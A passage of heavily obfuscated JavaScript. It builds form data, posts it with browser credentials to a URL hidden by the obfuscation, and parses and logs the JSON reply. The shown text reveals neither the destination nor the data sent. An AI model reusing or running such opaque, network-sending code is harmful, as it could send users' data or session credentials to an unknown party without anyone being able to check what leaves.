,O00O00911F_0x1c4730._0x451685,O00O00911F_0x1c4730._0x24dbf7),'QGauy':_0x36e5a0(O00O00911F_0x1c4730._0x83cf20,O00O00911F_0x1c4730._0x403e59,O00O00911F_0x1c4730._0x3cfe6b,O00O00911F_0x1c4730._0x7e4c1b,O00O00911F_0x1c4730._0x2a67ed),'pgogU':_0x36e5a0(O00O00911F_0x1c4730._0x1f6584,O00O00911F_0x1c4730._0xa76932,O00O00911F_0x1c4730._0x256c67,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x4be297),'IBWjn':function(_0x466152,_0x155b36,_0x20e827){return _0x466152(_0x155b36,_0x20e827);},'dLesR':_0x30dc8a(O00O00911F_0x1c4730._0x53b07a,O00O00911F_0x1c4730._0x2da127,O00O00911F_0x1c4730._0x40740a,O00O00911F_0x1c4730._0xb1dd92,O00O00911F_0x1c4730._0x41a1ee),'LTEZS':_0x30dc8a(O00O00911F_0x1c4730._0x344640,O00O00911F_0x1c4730._0x4de513,O00O00911F_0x1c4730._0x38f438,O00O00911F_0x1c4730._0x1a52b6,O00O00911F_0x1c4730._0x530485)+'de','tihHo':_0x4854be(-O00O00911F_0x1c4730._0x4dcf16,-O00O00911F_0x1c4730._0x58dc28,-O00O00911F_0x1c4730._0x23cb1e,O00O00911F_0x1c4730._0x19ffbe,O00O00911F_0x1c4730._0x1e88a5)+_0x36e5a0(O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3b4846,O00O00911F_0x1c4730._0x3dd469,O00O00911F_0x1c4730._0x320e9c,O00O00911F_0x1c4730._0x240a26)+_0x4854be(O00O00911F_0x1c4730._0x59b7f4,O00O00911F_0x1c4730._0x471997,-O00O00911F_0x1c4730._0x183c64,O00O00911F_0x1c4730._0x2373c5,O00O00911F_0x1c4730._0x5e2e3f)+_0x36e5a0(O00O00911F_0x1c4730._0x1cb92c,O00O00911F_0x1c4730._0x75e9fa,O00O00911F_0x1c4730._0x12a65b,O00O00911F_0x1c4730._0x1d2227,O00O00911F_0x1c4730._0x571050)+_0x4854be(O00O00911F_0x1c4730._0x413390,O00O00911F_0x1c4730._0x2f5663,-O00O00911F_0x1c4730._0x26f177,O00O00911F_0x1c4730._0x3379e2,O00O00911F_0x1c4730._0x3a4875)+'ok','OpIeG':function(_0x3878a6,_0x5441b7){return _0x3878a6+_0x5441b7;},'xkRNu':_0x36e5a0(O00O00911F_0x1c4730._0x361e05,O00O00911F_0x1c4730._0x2642bc,O00O00911F_0x1c4730._0x72b967,O00O00911F_0x1c4730._0x418fda,O00O00911F_0x1c4730._0x164a7c)+_0x4854be(-O00O00911F_0x1c4730._0x5d9ac4,O00O00911F_0x1c4730._0x241427,O00O00911F_0x1c4730._0x38abac,O00O00911F_0x1c4730._0x11cb72,O00O00911F_0x1c4730._0x58db7a)+_0x30dc8a(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x2c551c,O00O00911F_0x1c4730._0x29f278,O00O00911F_0x1c4730._0x2ec63f,O00O00911F_0x1c4730._0x23b914)+_0x36e5a0(O00O00911F_0x1c4730._0x5efbb6,O00O00911F_0x1c4730._0x24e12d,O00O00911F_0x1c4730._0x387af9,O00O00911F_0x1c4730._0x1df12e,-O00O00911F_0x1c4730._0x5a98ad)+_0x30dc8a(O00O00911F_0x1c4730._0x174641,O00O00911F_0x1c4730._0x4800ee,O00O00911F_0x1c4730._0x6643fb,O00O00911F_0x1c4730._0x1e4023,O00O00911F_0x1c4730._0x4383d4)+_0x30dc8a(O00O00911F_0x1c4730._0xcaec51,O00O00911F_0x1c4730._0x2eadff,O00O00911F_0x1c4730._0x20eb94,O00O00911F_0x1c4730._0x5c9761,O00O00911F_0x1c4730._0xfaea61)+_0x4854be(O00O00911F_0x1c4730._0x2a7524,O00O00911F_0x1c4730._0x108b3f,O00O00911F_0x1c4730._0xcbdc68,O00O00911F_0x1c4730._0x3444c5,O00O00911F_0x1c4730._0x5f253c),'mYQKp':_0x36e5a0(O00O00911F_0x1c4730._0x409a8a,O00O00911F_0x1c4730._0x3b032e,O00O00911F_0x1c4730._0x12ada5,O00O00911F_0x1c4730._0x94f264,O00O00911F_0x1c4730._0x4c2db3)+_0x4854be(O00O00911F_0x1c4730._0x3cd6e7,O00O00911F_0x1c4730._0x17487,O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x9ca071,O00O00911F_0x1c4730._0x2746be)+_0x4854be(O00O00911F_0x1c4730._0x1bb7d7,O00O00911F_0x1c4730._0x4e3070,O00O00911F_0x1c4730._0x327c9c,O00O00911F_0x1c4730._0x14f6ff,O00O00911F_0x1c4730._0x1bf3b9)+_0x30dc8a(O00O00911F_0x1c4730._0x2ddb73,O00O00911F_0x1c4730._0x118104,O00O00911F_0x1c4730._0x4bddcc,O00O00911F_0x1c4730._0x52f06b,O00O00911F_0x1c4730._0xbb88d1)+_0x436cad(O00O00911F_0x1c4730._0x5893c0,O00O00911F_0x1c4730._0x220b8b,O00O00911F_0x1c4730._0x4af736,O00O00911F_0x1c4730._0xfb6d12,O00O00911F_0x1c4730._0x56f27c)+_0x436cad(O00O00911F_0x1c4730._0x331073,O00O00911F_0x1c4730._0x3b8e45,O00O00911F_0x1c4730._0x3d3960,O00O00911F_0x1c4730._0x23d165,O00O00911F_0x1c4730._0x778df7)+'t'},_0xb8e29d=_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x59593e,O00O00911F_0x1c4730._0x50545b,O00O00911F_0x1c4730._0x2fa464,O00O00911F_0x1c4730._0x3af8b2,O00O00911F_0x1c4730._0x39f701)],_0x10f46f=new FormData();_0x10f46f[_0x23f1e1(-O00O00911F_0x1c4730._0x55703b,O00O00911F_0x1c4730._0x10c82f,O00O00911F_0x1c4730._0x281a86,-O00O00911F_0x1c4730._0x2caf2d,O00O00911F_0x1c4730._0x4e66c8)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2e34ea,O00O00911F_0x1c4730._0x5ded9b,O00O00911F_0x1c4730._0x34c8b3,O00O00911F_0x1c4730._0x3269e8,O00O00911F_0x1c4730._0x1179c5)],_0x3900f0),_0x10f46f[_0x36e5a0(O00O00911F_0x1c4730._0x2ca666,O00O00911F_0x1c4730._0x426a8e,O00O00911F_0x1c4730._0x24ae44,O00O00911F_0x1c4730._0x786866,O00O00911F_0x1c4730._0x185fcd)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x5a8d22,O00O00911F_0x1c4730._0x1f5078,O00O00911F_0x1c4730._0x5ee594,O00O00911F_0x1c4730._0x2905fa,O00O00911F_0x1c4730._0x446153)],_0x36e5a0(O00O00911F_0x1c4730._0x4fe2fb,O00O00911F_0x1c4730._0x5f0eba,O00O00911F_0x1c4730._0x5c2b0f,O00O00911F_0x1c4730._0x4e151c,O00O00911F_0x1c4730._0x3f9060)+_0x23f1e1(-O00O00911F_0x1c4730._0x50b40a,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x50364b,O00O00911F_0x1c4730._0x5ad7cb,-O00O00911F_0x1c4730._0x54f27d)+_0x36e5a0(O00O00911F_0x1c4730._0x1d732a,O00O00911F_0x1c4730._0x1e7905,O00O00911F_0x1c4730._0x125ab1,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x201c58)+_0x30dc8a(O00O00911F_0x1c4730._0x2d0ccf,O00O00911F_0x1c4730._0x31cf32,O00O00911F_0x1c4730._0x499267,O00O00911F_0x1c4730._0x39ada0,O00O00911F_0x1c4730._0x5ca09c)+_0x30dc8a(O00O00911F_0x1c4730._0x24e9c0,O00O00911F_0x1c4730._0x42bc2d,O00O00911F_0x1c4730._0x25e0f4,O00O00911F_0x1c4730._0x45014a,O00O00911F_0x1c4730._0x1f0352)+_0x4854be(O00O00911F_0x1c4730._0x197b50,O00O00911F_0x1c4730._0xb6b023,O00O00911F_0x1c4730._0x76b20f,O00O00911F_0x1c4730._0x386e17,O00O00911F_0x1c4730._0x49f469)+'e='+_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2b707b,O00O00911F_0x1c4730._0x223b84,O00O00911F_0x1c4730._0x518d03,O00O00911F_0x1c4730._0x127c85,O00O00911F_0x1c4730._0x1d7a00)](encodeURIComponent,_0x4eb0d5)+(_0x4854be(O00O00911F_0x1c4730._0x53ee11,O00O00911F_0x1c4730._0x5ad6f7,O00O00911F_0x1c4730._0x3c990b,O00O00911F_0x1c4730._0x186b87,O00O00911F_0x1c4730._0x5cc453)+'e=')+_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x43ce43,O00O00911F_0x1c4730._0x1606bb,O00O00911F_0x1c4730._0x3a208b,O00O00911F_0x1c4730._0x17f567,O00O00911F_0x1c4730._0x27156e)](encodeURIComponent,_0x3d2d96)),_0x10f46f[_0x4854be(-O00O00911F_0x1c4730._0x41ec7f,O00O00911F_0x1c4730._0x117b30,O00O00911F_0x1c4730._0x4a17f1,O00O00911F_0x1c4730._0x50ad2f,O00O00911F_0x1c4730._0x55dc42)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x3a7d45,O00O00911F_0x1c4730._0x5a61c4,O00O00911F_0x1c4730._0xd722db,-O00O00911F_0x1c4730._0x2d826a,O00O00911F_0x1c4730._0x5b1b57)],_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x57154d,O00O00911F_0x1c4730._0x38093d,-O00O00911F_0x1c4730._0x1e9e8c,-O00O00911F_0x1c4730._0x5af913,O00O00911F_0x1c4730._0x172ad1)]);function _0x23f1e1(_0xd0ab1,_0x391ac3,_0xb96b9a,_0x43e636,_0x41628b){return O00O00911F_0xbc3d7d(_0x391ac3-O00O00911F_0x563714._0x47b875,_0x43e636,_0xb96b9a-O00O00911F_0x563714._0x4c0db6,_0x43e636-O00O00911F_0x563714._0x5269e5,_0x41628b-O00O00911F_0x563714._0x3d9984);}_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x5600a1,O00O00911F_0x1c4730._0x224746,-O00O00911F_0x1c4730._0x4f51a6,O00O00911F_0x1c4730._0x1dd31a,-O00O00911F_0x1c4730._0xb4ed4)+'d'](_0x3c2731[_0x30dc8a(-O00O00911F_0x1c4730._0x37a00e,O00O00911F_0x1c4730._0x38adfd,O00O00911F_0x1c4730._0x5aa4fb,O00O00911F_0x1c4730._0x25b8dd,O00O00911F_0x1c4730._0x20c1eb)],O00O00911F_0x5311cc),_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x3fa5eb,-O00O00911F_0x1c4730._0x45e345,O00O00911F_0x1c4730._0x1dd31a,O00O00911F_0x1c4730._0xd519b9)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x5e6d5a,O00O00911F_0x1c4730._0x1b00ff,O00O00911F_0x1c4730._0x1b7d4c,O00O00911F_0x1c4730._0x4e0e0a,O00O00911F_0x1c4730._0x365faa)],_0x4eb0d5),_0x10f46f[_0x4854be(O00O00911F_0x1c4730._0x17c1b1,-O00O00911F_0x1c4730._0x1b8636,O00O00911F_0x1c4730._0x11bbd8,O00O00911F_0x1c4730._0xbee2f1,O00O00911F_0x1c4730._0x4e3863)+'d'](_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x546d66,O00O00911F_0x1c4730._0x16fa00,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x41c466,O00O00911F_0x1c4730._0x4f51a6)],_0x3d2d96);function _0x36e5a0(_0x3abe8a,_0xe805ec,_0x285b70,_0x130405,_0x342408){return O00O00911F_0x1fd229(_0x285b70,_0xe805ec-O00O00911F_0x1877d7._0x39ba58,_0x130405- -O00O00911F_0x1877d7._0x51301a,_0x130405-O00O00911F_0x1877d7._0x361a28,_0x342408-O00O00911F_0x1877d7._0x258421);}function _0x436cad(_0x2748df,_0x3f0940,_0x3456a4,_0x5ad3be,_0x53f707){return O00O00911F_0xbc3d7d(_0x5ad3be-O00O00911F_0x27981a._0x34703d,_0x3456a4,_0x3456a4-O00O00911F_0x27981a._0xa5f96,_0x5ad3be-O00O00911F_0x27981a._0x52f650,_0x53f707-O00O00911F_0x27981a._0x1d3452);}const _0xf1f89a=await _0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x37ae3c,O00O00911F_0x1c4730._0x193b38,O00O00911F_0x1c4730._0x152541,O00O00911F_0x1c4730._0xa6eea5,O00O00911F_0x1c4730._0x228714)](fetch,_0xb8e29d,{'method':_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x4dd741,O00O00911F_0x1c4730._0xfe1533,O00O00911F_0x1c4730._0x16a145,O00O00911F_0x1c4730._0x172719,O00O00911F_0x1c4730._0x110bdc)],'body':_0x10f46f,'credentials':_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x3d42a4,O00O00911F_0x1c4730._0x397887,O00O00911F_0x1c4730._0x5e94e1,O00O00911F_0x1c4730._0x174641,-O00O00911F_0x1c4730._0x417474)]});function _0x30dc8a(_0x4ab8b9,_0x1f3d43,_0x319809,_0x32c45a,_0x40d30e){return O00O00911F_0x301314(_0x319809-O00O00911F_0x253f61._0x1d1dc2,_0x1f3d43-O00O00911F_0x253f61._0x26efff,_0x319809-O00O00911F_0x253f61._0x5ac194,_0x32c45a,_0x40d30e-O00O00911F_0x253f61._0x343e46);}function _0x4854be(_0x4ffd70,_0x4c8ed9,_0x156df,_0xab37c0,_0x2a7d78){return O00O00911F_0x301314(_0x2a7d78-O00O00911F_0x41c605._0x8a79fe,_0x4c8ed9-O00O00911F_0x41c605._0x328767,_0x156df-O00O00911F_0x41c605._0x4583ab,_0x156df,_0x2a7d78-O00O00911F_0x41c605._0x1dcfd1);}if(!_0xf1f89a['ok'])throw new Error(_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x451a94,O00O00911F_0x1c4730._0x2a528f,O00O00911F_0x1c4730._0x555ea6,O00O00911F_0x1c4730._0x309229,O00O00911F_0x1c4730._0x549fb8)]);const _0x40e2ae=await _0xf1f89a[_0x436cad(O00O00911F_0x1c4730._0x1f38b8,O00O00911F_0x1c4730._0x172bd3,O00O00911F_0x1c4730._0xb365d0,O00O00911F_0x1c4730._0x1beb62,O00O00911F_0x1c4730._0x2c191b)]();try{const _0x1a9d15=_0x40e2ae[_0x23f1e1(O00O00911F_0x1c4730._0x20c1eb,O00O00911F_0x1c4730._0x4997cf,O00O00911F_0x1c4730._0xd9973,-O00O00911F_0x1c4730._0x552ca5,O00O00911F_0x1c4730._0x59581d)+_0x4854be(O00O00911F_0x1c4730._0x4e4847,O00O00911F_0x1c4730._0xa0d49a,-O00O00911F_0x1c4730._0x246202,-O00O00911F_0x1c4730._0x385e98,O00O00911F_0x1c4730._0x574711)](_0x40e2ae[_0x436cad(-O00O00911F_0x1c4730._0x190c3b,-O00O00911F_0x1c4730._0x56432f,-O00O00911F_0x1c4730._0x229037,O00O00911F_0x1c4730._0xa4abb6,O00O00911F_0x1c4730._0x12a725)+'Of']('{'),_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x379419,O00O00911F_0x1c4730._0x3552e0,O00O00911F_0x1c4730._0x1278e3,-O00O00911F_0x1c4730._0x131a83,O00O00911F_0x1c4730._0x4ad9f1)](_0x40e2ae[_0x436cad(O00O00911F_0x1c4730._0x1dc36c,O00O00911F_0x1c4730._0x59e423,O00O00911F_0x1c4730._0x4e4a54,O00O00911F_0x1c4730._0x14f486,O00O00911F_0x1c4730._0x97b634)+_0x23f1e1(O00O00911F_0x1c4730._0xa4abb0,O00O00911F_0x1c4730._0x56a2df,O00O00911F_0x1c4730._0x29099a,-O00O00911F_0x1c4730._0x510797,-O00O00911F_0x1c4730._0x100e8a)+'f']('}'),0x26e3*-0x1+0x7*0x4d5+0x511)),_0x2cf3f9=JSON[_0x436cad(-O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3f8ce1,O00O00911F_0x1c4730._0x44a193,O00O00911F_0x1c4730._0x3702dd,O00O00911F_0x1c4730._0x55a530)](_0x1a9d15);console[_0x436cad(O00O00911F_0x1c4730._0x5003e5,O00O00911F_0x1c4730._0xa879b5,O00O00911F_0x1c4730._0xcacb67,O00O00911F_0x1c4730._0x1dd86c,O00O00911F_0x1c4730._0x51a029)](_0x2cf3f9);}catch(_0x38c126){console[_0x4854be(O00O00911F_0x1c4730._0x1ef6a5,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x3d264e,O00O00911F_0x1c4730._0x244998,O00O00911F_0x1c4730._0x235ced)](_0x3c2731[_0x30dc8a(O00O00911F_0x1c4730._0x20af95,-O00O00911F_0x1c4730._0x513fc5,O00O00911F_0x1c4730._0x196512,O00O00911F_0x1c4730._0x5300e2,O00O00911F_0x1c4730._0x3cb5c1)],_0x40e2ae);throw new Error(_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x517d09,O00O00911F_0x1c4730._0x1ce15b,O00O00911F_0x1c4730._0x5d55b8,-O00O00911F_0x1c4730._0x2e52e6,O00O00911F_0x1c4730._0x2633d8)]);}}async function O00O00911F_0x128314(_0x11c246,_0x282c1a){const O00O00911F_0x5ac6ea={_0x5baee8:0xdd5,_0x20371a:0x659,_0x3763b4:0x129,_0x22525c:0x955,_0x20edff:0x46,_0x256553:0x160b,_0x168179:0x1256,_0x390d7f:0x20b2,_0x559182:0x170d,_0x1d7adb:0x23ec,_0x3376ec:0x25c9,_0xf7c189:0x1973,_0x743bcc:0xd3e,_0x8cd75f:0x16eb,_0x238cef:0x1d46,_0x122977:0x7a7,_0x1421fe:0x18b1,_0x1880cc:0xd89,_0xdf2d32:0xa29,_0x29a62c:0xacd,_0x5a4a81:0x1b13,_0x181afd:0x109f,_0x28e82b:0x73e,_0x372b07:0x7ba,_0x1b7c8d:0xb3c,_0x226613:0x142d,_0x4fb3aa:0x1341,_0x1cbf7d:0x615,_0x1b7686:0x9f5,_0x587d0f:0x5cf,_0x8e0c86:0xf42,_0x3e151c:0x14e6,_0x376715:0xb26,_0x44486c:0x119e,_0x165426:0x173e,_0x224c73:0x160a,_0x2335b2:0x1a65,_0x9cdb7b:0x188a,_0x36d736:0x1958,_0x33c646:0x1b07,_0x31809c:0x176a,_0x20dfc8:0x28d7,_0x556ede:0x15a6,_0x3c1b0d:0x25c8,_0x40d0a9:0x1da7,_0x2c63a3:0x157a,_0x4ade19:0x1c91,_0x2ee9b4:0x1c46,_0xd8dcff:0x1fc8,_0xf5d1a2:0x18e3,_0x20bf2e:0xcef,_0x8436f9:0x9b0,_0x195559:0x2e1,_0x544fa3:0xb26,_0x4312fc:0x70c,_0x1ebb8b:0x11c,_0x555431:0x803,_0x757dfa:0x79d,_0x170512:0x1641,_0x5a7fde:0x808,_0x5523a3:0xce6,_0x28326a:0xd64,_0x140513:0x1821,_0x27dd4b:0x1b8f,_0x3842e0:0x195a,_0x1899f7:0x1e36,_0x2c5b32:0x1267,_0x56d222:0x188f,_0x27b258:0xd87,_0xe61912:0x14b7,_0x510d1a:0x13e1,_0x224302:0x21b9,_0x306015:0x1806,_0x425075:0x169f,_0x5edbe9:0x1bbf,_0x19cb65:0x787,_0x401004:0x488,_0x13fa13:0x4d7,_0x22d219:0x597,_0xf8f3f7:0x94c,_0x4e294d:0x1bfc,_0x580991:0x124f,_0x26b411:0x1828,_0x4179ad:0x2634,_0x44e454:0x192d,_0x57532e:0x2a1a,_0x161d7d:0x1780,_0x3d01af:0x1d91,_0x26dbac:0x1ecb,_0x8befd2:0x2703,_0x4bcd23:0x22e9,_0x105872:0xdd1,_0x4cc454:0x1b6b,_0x344ca7:0x1381,_0x27a934:0x12da,_0x1fecfe:0x7f2,_0x3fe8fc:0x1e4,_0x5b2b5b:0xc63,_0x34fe53:0x112e,_0x49dc72:0x502,_0x13f846:0x30d,_0x45d74d:0x281,_0x14c045:0xe5,_0x7b0e6c:0xb52,_0x5acb50:0xe83,_0x225291:0x1142,_0x414f99:0xb76,_0x1c803c:0x12dc,_0x2bc80b:0x157e,_0x540347:0xc4e,_0x4730a0:0x288,_0x5501bd:0x1109,_0x3d6d89:0xdb6,_0x35ba5e:0x1810,_0x3b32cd:0xc1a,_0x46ab46:0x90,_0x3cb546:0x8e9,_0x17f058:0x91c,_0x3030cb:0x287,_0x49109a:0xd32,_0x2afbe7:0x10c7,_0x58f3f9:0xfdc,_0x313aa4:0xca7,_0x2f07a7:0x1af3,_0x13cbe1:0xf4e,_0x1d7ffc:0x1008,_0x23cd3f:0x1339,_0x53f434:0x1b56,_0x41ed84:0x1798,_0x28f871:0x1c79,_0x2d3771:0x96a,_0x1500f2:0x1599,_0x365f66:0x1fac,_0x16ea53:0x16f2,_0x585411:0x127d,_0x558e73:0x8d,_0x1a6c5c:0x1620,_0x312a75:0x94e,_0x208d62:0x49e,_0x34796f:0x55e,_0x31c666:0x2c28,_0x444db0:0x19a8,_0x4958de:0x1f77,_0x80a147:0x2cfc,_0x3d6330:0x2c64,_0x2bc059:0x9ea,_0x4c9a5f:0xa2e,_0x15af0a:0xc05,_0x47dc65:0x510,_0x18769f:0x208,_0x271ec7:0x18dc,_0xbe425b:0x1361,_0x47a379:0x1048,_0x1df29b:0x2139,_0x303a07:0x1444,_0x23d358:0x1c16,_0x40e3a3:0xd4b,_0x242e36:0x12fb,_0x3ed385:0x459,_0x147312:0x1c25,_0x41c257:0x1b82,_0x23686f:0x13a1,_0x291fff:0x1311,_0x2e7ac5:0x857,_0x36d1ef:0x163e,_0x5da4e5:0x250,_0x51331d:0x6ac,_0x40743d:0x767,_0x31c2fa:0x300,_0x1395e1:0x60a,_0x15e682:0x91,_0x2571b2:0x5d0,_0x262d96:0x752,_0x5f1c61:0x165,_0x6ac2eb:0x1034,_0x52b90e:0xe76,_0x230831:0xdbc,_0x1f2b15:0xc8d,_0x161b04:0x856,_0x2b0979:0x195f,_0x4c76ce:0x33c,_0x5498fa:0xb19,_0xb7053d:0x5ef,_0x35672a:0x791,_0x20f106:0xb45,_0xfa785d:0x22e3,_0x32d477:0x182d,_0x391b0a:0xb47,_0x2ab261:0x161f,_0x1037f2:0xc12,_0x3783aa:0xb78,_0x19096a:0x11fa,_0x4eb2c7:0xc9f,_0x8ba29e:0x187e,_0x20c817:0x14c3,_0x2e6678:0x1b4e,_0x35f4e8:0x1a89,_0x2d5962:0x27e9,_0x9976f3:0x1763,_0x425a43:0x1bf3,_0x47072f:0xdb5,_0x1d2838:0x12c1,_0x49766c:0x2fc,_0x72badd:0x1a91,_0x23eb95:0x1d0c,_0x48cea3:0x22ca,_0x1534ed:0x1fbb,_0x5a9bfb:0x14fd,_0x35945b:0x293c,_0xbb6759:0xd17,_0x3ae33f:0x588,_0x2a7070:0x96,_0x1227d4:0x257,_0x174a57:0x721,_0x31bcbf:0x1da0,_0x1d6d14:0x19b3,_0x486aef:0x12dc,_0x1e0653:0xbe4,_0x3c419e:0x633,_0x508b1e:0x1427,_0x3e8c5e:0x1019,_0x8f51e5:0x1878,_0x22407a:0x455,_0x107414:0x1bad,_0x473de5:0x33,_0x106e82:0x4d6,_0x2fdbe6:0x5a4,_0x581cba:0x129e,_0xdea21d:0xf85,_0x26e5a3:0x617,_0x3833d6:0x581,_0x5512aa:0xd8e,_0x23695d:0x12e3,_0x7e9cc8:0x155,_0x3d4877:0x388,_0x4043e1:0xad7,_0x352bf5:0xa92,_0x4e19ae:0x16c4,_0x2b7115:0x1171,_0xd96d61:0x3a2,_0x20eadf:0xf0d,_0x209073:0x11e8,_0xe942a:0x63f,_0x228ade:0x6e6,_0x5f2b47:0x895,_0x1a414c:0x2a3,_0x3c5ad3:0xc32,_0x291ba7:0x540,_0x20f8b2:0x22ea,_0x396eb5:0x9f2,_0x3a3d5c:0x16a0,_0x2a65e8:0x2110,_0x26e27d:0x22a7,_0x2b0d85:0x1787,_0x4fe8c2:0xd96,_0x5f21c6:0x1331,_0x4ffc9a:0x1cd7,_0x43fffc:0xf74,_0x15f5d1:0x1719,_0x72ae3c:0x17cb,_0x297c60:0xe25,_0x4e38b1:0xb0f,_0x35aec6:0x269e,_0x40b4a5:0x151d,_0xa92fd8:0x2722,_0x4dd901:0x19c1,_0x880097:0x249a,_0x4ab09d:0x23d8,_0x32a82b:0xd35,_0x3e3ac4:0xa3b,_0x53f540:0xc7,_0x2c7046:0x5de,_0xa3ca79:0x18},O00O00911F_0x2417b0={_0x1d8bf7:0x201,_0x91dcf3:0xc1,_0x5a0920:0x197,_0x1bc12f:0xdc},O00O00911F_0x5c389b={_0x42eeed:0x5f8,_0xaa388e:0x11,_0x5b0ecb:0x7,_0x7854b5:0xa0},O00O00911F_0x31e140={_0x54be54:0x1b9,_0x212d7b:0x78,_0x147406:0x1e7,_0x3193ae:0x1e6},O00O00911F_0x1f8c3b={_0x4daffc:0x223,_0x565c84:0x135,_0x7033cf:0x2c,_0x180374:0x1c6},O00O00911F_0x4d1e30={_0x4d6548:0x546,_0x4d0da1:0x38,_0x4cea1e:0xc1,_0x218a6f:0x2};function _0xb88f0c(_0x5b4ce6,_0x561a97,_0x59883d,_0x59d680,_0x4b8495){return O00O00911F_0xbc3d7d(_0x561a97-O00O00911F_0x4d1e30._0x4d6548,_0x5b4ce6,_0x59883d-O00O00911F_0x4d1e30._0x4d0da1,_0x59d680-O00O00911F_0x4d1e30._0x4cea1e,_0x4b8495-O00O00911F_0x4d1e30._0x218a6f);}function _0x474e81(_0x264a5b,_0x5e8919,_0x5c94d8,_0x412aa1,_0x50352){return O00O00911F_0x301314(_0x50352-O00O00911F_0x1f8c3b._0x4daffc,_0x5e8919-O00O00911F_0x1f8c3b._0x565c84,_0x5c94d8-O00O00911F_0x1f8c3b._0x7033cf,_0x412aa1,_0x50352-O00O00911F_0x1f8c3b._0x180374);}const _0x1533b8={'dSToN':function(_0x16d061,_0x2b2ecd){return _0x16d061(_0x2b2ecd);},'nwJYG':function(_0x262c1d,_0x1ddecc,_0x517b4c){return _0x262c1d(_0x1ddecc,_0x517b4c);},'MMlek':function(_0x30739b,_0x2924d5){return _0x30739b+_0x2924d5;},'efaDN':_0x17bd1c(-O00O00911F_0x5ac6ea._0x5baee8,-O00O00911F_0x5ac6ea._0x20371a,-O00O00911F_0x5ac6ea._0x3763b4,-O00O00911F_0x5ac6ea._0x22525c,O00O00911F_0x5ac6ea._0x20edff)+_0x1c407c(O00O00911F_0x5ac6ea._0x256553,O00O00911F_0x5ac6ea._0x168179,O00O00911F_0x5ac6ea._0x390d7f,O00O00911F_0x5ac6ea._0x559182,O00O00911F_0x5ac6ea._0x1d7adb)+_0xb88f0c(O00O00911F_0x5ac6ea._0x3376ec,O00O00911F_0x5ac6ea._0xf7c189,O00O00911F_0x5ac6ea._0x743bcc,O00O00911F_0x5ac6ea._0x8cd75f,O00O00911F_0x5ac6ea._0x238cef)+_0x474e81(O00O00911F_0x5ac6ea._0x122977,O00O00911F_0x5ac6ea._0x1421fe,O00O00911F_0x5ac6ea._0x1880cc,O00O00911F_0x5ac6ea._0xdf2d32,O00O00911F_0x5ac6ea._0x29a62c)+_0xb88f0c(O00O00911F_0x5ac6ea._0x5a4a81,O00O00911F_0x5ac6ea._0x181afd,O00O00911F_0x5ac6ea._0x28e82b,O00O00911F_0x5ac6ea._0x372b07,O00O00911F_0x5ac6ea._0x1b7c8d)+_0x1c407c(O00O00911F_0x5ac6ea._0x226613,O00O00911F_0x5ac6ea._0x4fb3aa,O00O00911F_0x5ac6ea._0x1cbf7d,O00O00911F_0x5ac6ea._0x1b7686,-O00O00911F_0x5ac6ea._0x587d0f)+_0x17bd1c(O00O00911F_0x5ac6ea._0x8e0c86,O00O00911F_0x5ac6ea._0x3e151c,O00O00911F_0x5ac6ea._0x376715,O00O00911F_0x5ac6ea._0x44486c,O00O00911F_0x5ac6ea._0x165426)+_0x474e81(O00O00911F_0x5ac6ea._0x224c73,O00O00911F_0x5ac6ea._0x2335b2,O00O00911F_0x5ac6ea._0x9cdb7b,O00O00911F_0x5ac6ea._0x36d736,O00O00911F_0x5ac6ea._0x33c646)+_0x474e81(O00O00911F_0x5ac6ea._0x31809c,O00O00911F_0x5ac6ea._0x20dfc8,O00O00911F_0x5ac6ea._0x556ede,O00O00911F_0x5ac6ea._0x3c1b0d,O00O00911F_0x5ac6ea._0x40d0a9)+_0xb88f0c(O00O00911F_0x5ac6ea._0x2c63a3,O00O00911F_0x5ac6ea._0x4ade19,O00O00911F_0x5ac6ea._0x2ee9b4,O00O00911F_0x5ac6ea._0xd8dcff,O00O00911F_0x5ac6ea._0xf5d1a2)+_0x5b8edd(O00O00911F_0x5ac6ea._0x20bf2e,-O00O00911F_0x5ac6ea._0x8436f9,O00O00911F_0x5ac6ea._0x195559,-O00O00911F_0x5ac6ea._0x544fa3,-O00O00911F_0x5ac6ea._0x4312fc)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x1ebb8b,O00O00911F_0x5ac6ea._0x555431,O00O00911F_0x5ac6ea._0x757dfa,O00O00911F_0x5ac6ea._0x170512,O00O00911F_0x5ac6ea._0x5a7fde)+_0x474e81(O00O00911F_0x5ac6ea._0x5523a3,O00O00911F_0x5ac6ea._0x28326a,O00O00911F_0x5ac6ea._0x140513,O00O00911F_0x5ac6ea._0x27dd4b,O00O00911F_0x5ac6ea._0x3842e0)+'a','hnNaE':_0xb88f0c(O00O00911F_0x5ac6ea._0x1899f7,O00O00911F_0x5ac6ea._0x2c5b32,O00O00911F_0x5ac6ea._0x56d222,O00O00911F_0x5ac6ea._0x27b258,O00O00911F_0x5ac6ea._0xe61912),'yApKJ':_0x5b8edd(O00O00911F_0x5ac6ea._0x510d1a,O00O00911F_0x5ac6ea._0x224302,O00O00911F_0x5ac6ea._0x306015,O00O